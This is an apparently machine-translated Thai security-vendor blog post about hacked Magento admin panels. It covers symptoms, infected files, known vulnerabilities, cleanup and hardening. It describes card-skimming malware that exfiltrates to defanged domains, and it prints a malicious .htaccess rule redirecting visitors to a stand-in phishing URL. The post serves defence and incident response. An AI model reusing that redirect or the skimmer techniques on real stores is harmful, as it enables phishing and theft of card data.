Magento มีส่วนสนับสนุนการเติบโตของอีคอมเมิร์ซผ่านอินเทอร์เน็ต มีให้บริการทั้งแบบฟรี (รุ่นชุมชน) และแบบชำระเงิน (รุ่นองค์กร) Magento เป็นผู้นำในตลาดซอฟต์แวร์โอเพ่นซอร์สอีคอมเมิร์ซ Magento 2 ได้รับการเปิดตัวมาระยะหนึ่งแล้ว และมีการอัปเดตด้านความปลอดภัยและประสิทธิภาพการทำงานที่รุนแรง อย่างไรก็ตาม ไซต์ส่วนใหญ่ไม่น่าจะอัปเดตเป็นเวอร์ชันใหม่ ซึ่งจะทำให้ไซต์เหล่านี้เสี่ยงต่อการถูกแฮ็ก Magento Admin และการโจมตีอื่นๆ Mark Lavelle ซีอีโอของ Magento เข้าใจถึงความเสี่ยงด้านความปลอดภัย จึงแสดงความคิดเห็นว่า

แฮ็กผู้ดูแลระบบ Magento:ตัวอย่าง

แผงการดูแลระบบเป็นหนึ่งในพื้นที่ที่มีทรัพยากรมากที่สุดของร้านค้าวีโอไอพี เนื่องจากสามารถให้สิทธิ์ในการเข้าถึงไซต์ที่มีสิทธิพิเศษสูง ดังนั้น เมื่อถูกบุกรุกเนื่องจากการแฮ็คของผู้ดูแลระบบ Magento ผู้ใช้ไม่มีวิธีแก้ไขอื่นใดนอกจากการขอความช่วยเหลือ พบผู้ใช้ที่ถูกบุกรุกขอรับการสนับสนุนในฟอรัมชุมชน

แฮ็กผู้ดูแลระบบ Magento:อาการ

- ลูกค้าบ่นเรื่องข้อมูลบัตรเครดิตที่ถูกขโมย

- ผู้ดูแลระบบหลายคนปรากฏบนแดชบอร์ด Magento

- ไซต์เข้าถึงได้จาก IP ที่ไม่รู้จักจำนวนมาก

- ร้าน Magento ถูกทำลาย

- การสแกนเว็บไซต์จะแสดงข้อมูลบัตรเครดิตที่บันทึกไว้

- บันทึก FTP แสดงว่าพยายามเชื่อมต่อสำเร็จจากอุปกรณ์ที่ไม่รู้จัก

- ใส่โค้ดที่เป็นอันตรายภายในไฟล์ซึ่งเปลี่ยนเส้นทางผู้ดูแลระบบไปยังหน้าฟิชชิ่ง

- ร้าน Magento ถูกขึ้นบัญชีดำโดยเครื่องมือค้นหา

- หากคุณใช้โฮสติ้งบุคคลที่สามและข้อความ "บัญชีของคุณถูกระงับ!" จะปรากฏขึ้น

แฮ็กผู้ดูแลระบบ Magento:ไฟล์ที่ติดไวรัสทั่วไป

ก) config.php &env.php

Config.php และ Env.php เป็นไฟล์สำคัญของการติดตั้งวีโอไอพี มันเป็นส่วนหนึ่งของการกำหนดค่าการปรับใช้ของ Magento 2 และประกอบด้วยการกำหนดค่าที่ใช้ร่วมกันและเฉพาะระบบสำหรับการติดตั้ง Magento 2 การกำหนดค่าการปรับใช้ Magento แบ่งออกเป็น app/etc/config.php และ app/etc/env.php . ไฟล์เหล่านี้โดยทั่วไปอำนวยความสะดวกในการเชื่อมต่อระหว่างระบบไฟล์และฐานข้อมูล env.php มีข้อมูลรับรองการเชื่อมต่อฐานข้อมูล นอกจากนี้ยังสามารถใช้เพื่อ:

- กำหนดคีย์ความปลอดภัย

- เพื่อระบุคำนำหน้าฐานข้อมูล

- การตั้งค่าภาษาเริ่มต้นสำหรับแผงการดูแลระบบของคุณ

The app/etc/config.php เป็นไฟล์ที่สร้างขึ้นโดยอัตโนมัติ ซึ่งเก็บรายการโมดูล ธีม และแพ็คเกจภาษาที่ติดตั้งไว้ แยกจากการตั้งค่าคอนฟิกที่ใช้ร่วมกัน ไม่มีอยู่ใน repo/รีลีสของ Magento 2 เนื่องจากมีการสร้างอัตโนมัติ

วีโอไอพี 2

เริ่มต้น Magento 2.2 app/etc/config.php ไฟล์ไม่ใช่รายการใน .gitignore . อีกต่อไป ไฟล์. สิ่งนี้ทำขึ้นเพื่ออำนวยความสะดวกในการพัฒนาซอฟต์แวร์ให้ดียิ่งขึ้น

อัปเดต: ส่วนที่ได้รับการอัปเดตเพื่อให้ซิงค์กับ Magento DevDocs (https://devdocs.magento.com/guides/v2.3/config-guide/config/config-php.html) หลังจากความคิดเห็นของผู้อ่าน



หลายครั้งที่ config.php ติดไวรัสโค้ดที่เป็นอันตรายโดยแฮกเกอร์เพื่อขโมยข้อมูลรับรองผู้ใช้ นี่คือตัวอย่างมัลแวร์ที่พบ:

โค้ดสองสามบรรทัดแรกมีฟังก์ชันที่เป็นอันตรายที่เรียกว่าโปรแกรมแก้ไข โดยพื้นฐานแล้วจะแก้ไขเนื้อหาของไฟล์ ไฟล์ที่แก้ไขจะถูกฉีดด้วยโค้ดที่เป็นอันตรายซึ่งได้มาจากแหล่งภายนอก (Pastebin) มีผลกับการชำระเงินและไฟล์ที่เกี่ยวข้องกับผู้ใช้ทั้งหมด เช่น:

/app/code/core/Mage/Payment/Model/Method/Cc.php

/app/code/core/Mage/Payment/Model/Method/Abstract.php

/app/code/core/Mage/Admin/Model/Session.php

/app/code/core/Mage/Admin/Model/Config.phpนอกจากนี้ยังใช้การเข้ารหัส base64 เพื่อหลบเลี่ยงการตรวจจับ นอกจากนี้ ยังใช้เทคนิคอันชาญฉลาดอื่น ๆ ในการซ่อน ตัวอย่างเช่น รหัส $link_a =$link.’YTGgAnrv’; สามารถแปลเป็น $link_a ='hxxp://pastebin[.]com/raw/YTGgAnrv'; . นอกจากนี้ ข้อมูลการเข้าสู่ระบบของผู้ดูแลระบบที่ถูกขโมยและรายละเอียดบัตรเครดิตจะถูกถ่ายโอนไปยัง 2 โดเมน ได้แก่:

hxxp://magento.ontools[.]net/update

hxxp://www.bgsvetlina[.[com/post.phpนอกจากนี้ มัลแวร์ยังใช้ “error_reporting(0); ” การดำเนินการนี้จะระงับการรายงานข้อผิดพลาดที่อาจตรวจพบการติดไวรัสในร้านค้าวีโอไอพี ดังนั้น มัลแวร์ตัวนี้จึงสามารถขโมยทั้ง CC และแฮ็คพื้นที่ผู้ดูแลระบบ Magento ได้

b) Index.php

Index.php คือหน้า Landing Page สำหรับร้านค้าวีโอไอพีของคุณ ดังนั้นผู้โจมตีจึงใช้สำหรับการโจมตีต่างๆ เช่น ทำลายร้านค้า หรือในบางครั้ง ransomware อาจเข้ารหัสเนื้อหาไฟล์ทั้งหมด เพียงแค่ปล่อยให้ index.php มีความต้องการเรียกค่าไถ่ นอกจากนี้ การอัปเดตอาจทำให้เกิดปัญหากับ index.php ไฟล์. ผู้ดูแลเว็บบางคนเพียงเปลี่ยนชื่อไฟล์ดัชนีเป็น index.php.old ขณะอัปเดตระบบ ไฟล์ดังกล่าวมีข้อมูลที่สำคัญและผู้โจมตีสามารถค้นพบได้ในภายหลังโดยใช้เครื่องสแกนอัตโนมัติ

c) .htaccess

การเปลี่ยนแปลงการกำหนดค่าของ Magento ในแต่ละไดเรกทอรีสามารถทำได้โดยใช้ไฟล์ .htaccess อนุญาตให้ผู้ใช้แก้ไขการกำหนดค่าหลักที่กำหนดไว้ใน httpd.conf/apache.conf คำแนะนำที่ให้ไว้ในไฟล์ .htaccess จะถูกนำไปใช้กับโฟลเดอร์เช่นเดียวกับโฟลเดอร์ย่อยทั้งหมดในไดเร็กทอรีที่มีไฟล์นี้ นอกจากนี้ ไฟล์ .htaccess ยังช่วยแก้ไขวิธีการเข้าถึงไซต์อีกด้วย นอกจากนี้ .htaccess ยังใช้เพื่อ:

- บล็อกการเข้าถึงบางโฟลเดอร์ของร้าน Magento

- สร้างการเปลี่ยนเส้นทางสำหรับร้านค้า

- บังคับ HTTPS

- บรรเทาการโจมตีด้วยการฉีดสคริปต์บางส่วนในร้านค้า

- บล็อกการแจกแจงชื่อผู้ใช้โดยบอท

- บล็อกการลิงก์รูปภาพ

- บังคับให้ดาวน์โหลดไฟล์จากสโตร์โดยอัตโนมัติ

เมื่อไฟล์อันทรงพลังนี้ถูกบุกรุก ผู้โจมตีสามารถใช้ไฟล์ดังกล่าวเพื่อส่งสแปมได้ .htaccess ไฟล์สามารถใส่รหัสที่เป็นอันตรายเพื่อเปลี่ยนเส้นทางผู้ใช้ เพื่อชี้แจงเพิ่มเติม ลายเซ็นโค้ดที่เป็นอันตรายดังกล่าวได้รับด้านล่าง:

RewriteEngine On

RewriteOptions inherit

RewriteCond %{HTTP_REFERER} .*ask.com.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*google.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*search.yahoo*$ [NC]

RewriteRule .* http://PhishingDomain.tld/phish.php?t=3 [R,L]

โค้ดที่เป็นอันตรายนี้ในบรรทัดสุดท้ายเปลี่ยนเส้นทางการรับส่งข้อมูลของผู้ใช้จากเว็บไซต์ ผู้ใช้ถูกเปลี่ยนเส้นทางไปที่ http://PhishingDomain.tld . จากนั้นจะพยายามโหลด phish.php สคริปต์ สคริปต์นี้อาจดูเหมือนแผงผู้ดูแลระบบการเข้าสู่ระบบดั้งเดิม ผู้ใช้ที่ไม่สงสัยอาจมอบข้อมูลประจำตัวให้กับผู้โจมตี ซึ่งอาจนำไปสู่การแฮ็กพื้นที่ผู้ดูแลระบบ Magento

แฮ็กผู้ดูแลระบบ Magento:การโจมตีทั่วไป

Magento ได้เปิดตัวชุดอัปเดตที่สำคัญในชื่อ SUPEE-10975 เมื่อวันที่ 28 พฤศจิกายน 2018 ซึ่งรวมถึงการอัปเดตความปลอดภัยที่สำคัญบางประการเกี่ยวกับช่องโหว่ที่อาจนำไปสู่การประนีประนอมของร้านค้า Magento การโจมตีทั่วไปได้แก่:

1) การตรวจสอบความถูกต้องของ Magento Brute Force

การโจมตีด้วยกำลังเดรัจฉานการรับรองความถูกต้องของ Magento ช่วยให้ผู้โจมตีสามารถลองรหัสผ่านหลาย ๆ รหัสผ่านจนกว่าจะพบรหัสผ่านที่ถูกต้อง พบช่องโหว่ที่เรียกว่า PRODSECBUG-1589 สิ่งนี้ส่งผลกระทบต่อ Magento Open Source ก่อน 1.9.4.0 และ Magento Commerce ก่อน 1.14.4.0 การใช้ประโยชน์จากสิ่งนี้ ผู้โจมตีอาจส่งคำขอกำลังดุร้ายไปยังโหนด RSS โหนดเหล่านี้บางส่วนต้องการการตรวจสอบสิทธิ์ของผู้ดูแลระบบ ดังนั้น เมื่อใช้สิ่งนี้ ผู้โจมตีสามารถเดารหัสผ่านของผู้ดูแลระบบได้ ช่องโหว่นี้รุนแรงมากจนได้รับคะแนน 9 คะแนน ข้อบกพร่องนี้อาจทำให้แผงผู้ดูแลระบบ Magento ประนีประนอมได้

2) การดำเนินการโค้ด Magento ระยะไกล

ช่องโหว่ RCE ทำให้ผู้โจมตีสามารถเรียกใช้โค้ดที่ไม่ได้รับการยืนยันบนร้านค้าวีโอไอพีของคุณ Magento Community Edition และ Enterprise Edition ก่อน 2.0.6 มีความเสี่ยงต่อบั๊ก RCE ช่องโหว่นี้โดยพื้นฐานแล้วอนุญาตให้ผู้โจมตีจากระยะไกลทำการโจมตีด้วย PHP objection injection ซึ่งจะทำให้สามารถเรียกใช้โค้ด PHP ได้ตามอำเภอใจผ่านข้อมูลตะกร้าสินค้าแบบอนุกรมที่สร้างขึ้น การใช้ประโยชน์จากจุดบกพร่องนี้ได้รับการเผยแพร่แล้วและมีโมดูล Metasploit ด้วยเช่นกัน ข้อบกพร่อง RCE อีกอันที่มีชื่อว่า PRODSECBUG-2159 ถูกค้นพบใน Magento Open Source ก่อน 1.9.4.0 และ Magento Commerce ก่อน 1.14.4.0 และ Magento 2.1 ก่อน 2.1.16, Magento 2.2 ก่อน 2.2.7 มีคะแนนความรุนแรง CVSSv3 เท่ากับ 8.5 นอกจากนี้ การอัปเดตความปลอดภัย SUPEE-10975 ยังมีการอัปเดตความปลอดภัยหลายรายการที่เกี่ยวข้องกับ RCE บางอย่างก็ง่ายที่จะเอาเปรียบเหมือนกับการอัปโหลดไฟล์ในขณะที่แนบวิดีโอ (PRODSECBUG-2156)

3) การเขียนสคริปต์ Magento Cross-Site

ช่องโหว่ XSS เป็นหนึ่งในช่องโหว่ที่พบบ่อยที่สุดบนเว็บที่ส่งผลต่อร้านค้า Magento ข้อบกพร่อง XSS ดังกล่าวได้รับการขนานนามว่า ODSECBUG-2053 ซึ่งส่งผลต่อ Magento Open Source ก่อน 1.9.4.0 และ Magento Commerce ก่อน 1.14.4.0, Magento 2.1 ก่อน 2.1.16, Magento 2.2 ก่อน 2.2.7 เวอร์ชันเหล่านี้เสี่ยงต่อการโจมตี XSS ผ่านเทมเพลตจดหมายข่าว การโจมตี XSS อาจทำให้ผู้โจมตีหลอกผู้ดูแลระบบให้เปิดเผยข้อมูลรับรองการเข้าสู่ระบบผ่านจาวาสคริปต์ฟิชชิ่งที่นำไปสู่การแฮ็กผู้ดูแลระบบ Magento

4) การปลอมแปลงคำขอ Magento Cross-Site

การโจมตี Magento CSRF โดยทั่วไปจะหลอกให้ผู้ใช้ดำเนินการตามคำขอที่ไม่ต้องการบนเว็บแอปที่พวกเขากำลังใช้ อย่างไรก็ตาม เป็นที่น่าสังเกตว่าผู้โจมตีสามารถดำเนินการตามคำขอเท่านั้น ไม่มีทางที่ผู้โจมตีจะเห็นการตอบสนองซึ่งหมายความว่าไม่มีการขโมยข้อมูล ข้อบกพร่อง CSRF หลายรายการได้รับการเปิดเผยใน Magento ขนานนามว่า PRODSECBUG-2125, PRODSECBUG-2088 และ PRODSECBUG-2140 สิ่งเหล่านี้สามารถหลอกให้ผู้ใช้ลบ:

- บล็อกทั้งหมดพร้อมกัน

- กลุ่มลูกค้าต่างๆ ของร้าน Magento ผ่านการยกระดับสิทธิ์

- แผนผังเว็บไซต์ของร้าน Magento

หากต้องการความช่วยเหลือจากผู้เชี่ยวชาญในการทำความสะอาดไซต์ที่ถูกแฮ็ก Magento ส่งข้อความถึงเราบนวิดเจ็ตการแชทและเรายินดีที่จะช่วยเหลือคุณ แก้ไข Magento Admin Hack เลย

5) Magento Admin Hack:การล้างไฟล์

ประการแรกเพื่อรักษาความปลอดภัยแผงผู้ดูแลระบบ Magento ให้เปลี่ยนรหัสผ่านเป็นรหัสผ่านที่ปลอดภัย สามารถทำได้ทั้ง Magento 1 และ 2 โดยใช้คำสั่ง SQL ต่อไปนี้ อัปเดตผู้ใช้ set pass =concat('ZZZ', sha(concat(pass, md5(rand()))));

สำหรับทั้ง Magento 1 และ 2 ตอนนี้ให้ตรวจสอบโค้ดที่เป็นอันตรายภายใน Magento admin แฮ็คไฟล์ที่ติดไวรัส ตัวอย่างทั่วไปได้แก่:

Index.php

.htaccess

config.php

Cron Jobsภายในไฟล์เหล่านี้ พยายามค้นหาโค้ดที่เป็นอันตรายและแสดงความคิดเห็นเพื่อนำออกในภายหลัง นอกจากนี้ ให้ค้นหาโค้ดที่เป็นอันตรายที่เข้ารหัส Base64 คำสั่งง่ายๆ ก็ทำได้เช่นกัน

find . -name "*.php" -exec grep "base64"'{}'; -print &> hiddencode.txt



ตัวอย่างโค้ดนี้จะสแกนหาโค้ดที่เข้ารหัส base64 และบันทึกไว้ใน hiddencode.txt . ใช้เครื่องมือออนไลน์เพื่อวิเคราะห์โค้ดนี้เพิ่มเติม เครื่องมืออย่าง phpMyAdmin มีประโยชน์อย่างมากในการค้นหาไฟล์ที่ติดไวรัสของผู้ดูแลระบบ Magento หลายไฟล์ในคราวเดียว ค้นหาโค้ดที่เป็นอันตรายโดยใช้ phpMyAdmin ตามที่แสดงในภาพด้านล่าง

การรักษาความปลอดภัยแผงการดูแลระบบ Magento

1) อัปเดตและสำรองข้อมูล

Magento เผยแพร่การอัปเดตความปลอดภัยบ่อยครั้ง ตรวจสอบให้แน่ใจว่าได้ติดตั้งโปรแกรมแก้ไขล่าสุดเสมอ โยกย้ายไปยัง Magento 2 หากคุณยังไม่ได้ดำเนินการ Magento 2 มีความปลอดภัยและเพิ่มประสิทธิภาพการทำงานมากขึ้น นอกจากนี้ ให้สำรองข้อมูลของร้านค้า Magento ของคุณเพื่อให้สามารถกู้คืนได้ในกรณีที่มีการโจมตี

2) ใช้ HTTPS



การเข้ารหัสการแลกเปลี่ยนข้อมูลระหว่างลูกค้าและร้านค้าวีโอไอพีเป็นสิ่งสำคัญ ดังนั้น ใช้มาตรฐาน SSL เพื่อปกป้องธุรกรรมออนไลน์ของลูกค้าของคุณ สำหรับ Magento 1 สามารถทำได้ด้วย 3 ขั้นตอนง่ายๆ:

- ขั้นแรก ให้ไปที่ แผงการดูแลระบบ> ระบบ> การกำหนดค่า> ทั่วไป> เว็บ> ปลอดภัย

- ตอนนี้แก้ไขการตั้งค่า Base_url จาก “http” เป็น “https”

- เปิดใช้งานโดยใช้ URL ที่ปลอดภัยในส่วนหน้าและผู้ดูแลระบบ



สำหรับ Magento 2 ไปที่ ร้านค้า> การตั้งค่า> การกำหนดค่า> เว็บ> ทั่วไป ดังแสดงในภาพด้านล่าง



3) สุ่ม URL ของผู้ดูแลระบบเริ่มต้น



หากบันทึกแสดงการโจมตีด้วยกำลังเดรัจฉานบ่อยครั้งในผู้ดูแลระบบ Magento ทางออกที่ดีที่สุดคือการสุ่ม เปลี่ยนเป็น URL ที่คุณเลือกและหลีกเลี่ยง URL เริ่มต้น ซึ่งสามารถเปลี่ยนแปลงได้ใน Magento 1 โดยไปที่: ผู้ดูแลระบบ> ร้านค้า> การกำหนดค่า> ขั้นสูง> ผู้ดูแลระบบ

สำหรับ Magento 2 จะใช้ขั้นตอนเดียวกัน ไปที่ ร้านค้า> การกำหนดค่า> ขั้นสูง ดูภาพด้านล่างเพื่อชี้แจงเพิ่มเติม

4) ใช้การตรวจสอบสิทธิ์แบบสองปัจจัย

การรับรองความถูกต้องด้วยสองปัจจัยสามารถเพิ่มการรักษาความปลอดภัยอีกชั้นหนึ่งให้กับแผงการดูแลระบบ Magento เป็นไปตามแอปพลิเคชัน Google Authentication เป็นหลัก ตอนแรกแอดมินต้องสแกนคิวอาร์โค้ด จากนั้นจะสร้างตัวเลขหกหลักแบบสุ่ม ระยะหมดเวลาคือ 30 วินาที ดังนั้น แผงผู้ดูแลระบบ Magento สามารถเข้าถึงได้หลังจากป้อนรหัสยืนยันพร้อมกับข้อมูลรับรองการเข้าสู่ระบบเท่านั้น อย่างไรก็ตาม คุณลักษณะนี้ไม่พร้อมใช้งานใน Magento โดยค่าเริ่มต้น และคุณจำเป็นต้องซื้อปลั๊กอินของบริษัทอื่นเพื่อใช้งาน ปลั๊กอินเหล่านี้สามารถใช้ได้ทั้งกับ Magento 1 และ Magento 2

5) จำกัดการเข้าถึง

แผงผู้ดูแลระบบไม่ได้มีวัตถุประสงค์เพื่อให้ทุกคนเข้าถึงได้ นอกเหนือจากผู้ดูแลระบบ ดังนั้นจึงควรตัดสินใจให้เฉพาะบาง IP เท่านั้นที่เข้าถึงได้ ซึ่งสามารถทำได้ด้วยความช่วยเหลือของไฟล์ .htaccess ทั้งใน Magento 1 และ 2 หากต้องการอนุญาตเฉพาะ IP ที่คุณเลือก ให้เพิ่มรหัสต่อไปนี้ต่อท้ายไฟล์ .htaccess

คำสั่งปฏิเสธอนุญาต

ปฏิเสธจากทั้งหมด

อนุญาตจาก xxx.xxx.xxx.xxx

6) ใช้โซลูชันความปลอดภัย

แม้หลังจากล้างและกู้คืนเว็บไซต์ของคุณแล้ว การแฮ็กผู้ดูแลระบบ Magento ก็อาจเกิดขึ้นอีก สาเหตุอาจเป็นแบ็คดอร์ที่ผู้โจมตีทิ้งไว้หรืออาจเป็นเพียงช่องโหว่ที่ไม่ได้รับการแพตช์ เพื่อหลีกเลี่ยงสถานการณ์ดังกล่าว ขอแนะนำให้ใช้ WAF หรือโซลูชันการรักษาความปลอดภัยบางประเภท ตอนนี้งานหลักคือการหาไฟร์วอลล์ที่เหมาะสมสำหรับร้านวีโอไอพีของคุณ ต้องพิจารณาปัจจัยหลายประการ เช่น ความสามารถในการปรับขนาด ความง่ายในการใช้งาน ทรัพยากรที่มีอยู่ ฯลฯ ก่อนตัดสินใจซื้อ ขอแนะนำการปกป้องเว็บไซต์ของ Astra เนื่องจากสามารถตอบสนองทุกความต้องการของคุณได้อย่างง่ายดาย ไฟร์วอลล์ Astra สามารถปรับขนาดได้สูง ซึ่งช่วยให้คุณรักษาความปลอดภัยบล็อกส่วนตัวหรือร้านค้าขนาดใหญ่ได้ในเวลาเดียวกัน นอกจากนี้ การใช้ Astra ไม่จำเป็นต้องมีความรู้ด้านความปลอดภัยที่ซับซ้อน เนื่องจากทุกอย่างสามารถจัดการได้ผ่านแดชบอร์ดที่เรียบง่าย

นอกเหนือจากไฟร์วอลล์แล้ว Astra ยังมีการตรวจสอบความปลอดภัยและการทดสอบการทดสอบที่ครอบคลุม วิธีนี้ช่วยให้คุณได้เปรียบเหนือผู้โจมตีในการค้นพบช่องโหว่ภายในร้าน Magento ของคุณ